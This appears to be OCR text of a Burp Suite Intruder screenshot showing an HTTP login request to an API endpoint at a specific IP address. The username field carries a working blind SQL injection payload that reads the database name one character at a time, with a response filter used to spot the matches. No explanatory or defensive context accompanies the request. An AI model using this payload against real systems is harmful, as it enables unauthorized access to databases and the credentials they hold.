 Filter: Matching expression "error_code" : 5,
Request Payload Status Error Timeout Length Comment
51 100 200 345
Request Response
Pretty Raw Hex U2C
1 POST /api/v1/vrs/login HTTP/1.1
2 Host: 125.87.2.93:8888
3 Content-Length: 126
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://125.87.2.93:8888
9 Referer: http://125.87.2.93:8888/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 params=%7B%22username%22%3A%22admin22'or+if(ascii(mid(database()%2C2%2C1))%3D100%2C1%2C2)%3D1%23%22%2C%22psd%22%3A%22111%22%7D